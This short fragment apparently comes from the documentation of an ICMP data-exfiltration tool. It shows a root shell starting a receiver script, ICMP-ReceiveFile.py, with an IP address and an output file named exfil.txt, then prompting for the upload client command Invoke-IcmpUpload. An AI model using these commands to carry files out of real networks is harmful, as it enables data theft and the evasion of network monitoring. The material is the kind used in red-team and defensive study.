 root@ip-172-31-41-36:/home/ubuntu# cd /home/ubuntu/ICMP-TransferTools/
root@ip-172-31-41-36:/home/ubuntu/ICMP-TransferTools# python3 ICMP-ReceiveFile.py 5.62.23.6 exfil.txt
Server ready and listening for requests
Use ICMP Exfil client: Invoke-IcmpUpload server file